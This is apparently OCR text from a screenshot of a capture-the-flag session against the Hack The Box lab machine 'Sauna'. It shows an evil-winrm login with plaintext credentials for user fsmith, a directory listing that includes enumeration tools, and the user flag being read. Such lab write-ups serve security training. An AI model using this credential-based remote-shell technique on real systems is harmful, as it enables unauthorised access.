 root@kal-el: ~/sauna
File Actions Edit View Help
root@kal-el: /media/sf_shared root@kal-el: ~/sauna
root@kal-el:~/sauna# evil-winrm -u fsmith -p Thestrokes23 -i sauna.htb
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> dir C:\Users\FSmith\Desktop
Directory: C:\Users\FSmith\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/23/2020 10:03 AM 34 user.txt
-a---- 7/16/2020 2:29 PM 7015 WindowsEnum.ps1
-a---- 7/16/2020 2:17 PM 244224 winPEAS.exe
*Evil-WinRM* PS C:\Users\FSmith\Documents> type C:\Users\FSmith\Desktop\user.txt
1b55 0cf
*Evil-WinRM* PS C:\Users\FSmith\Documents>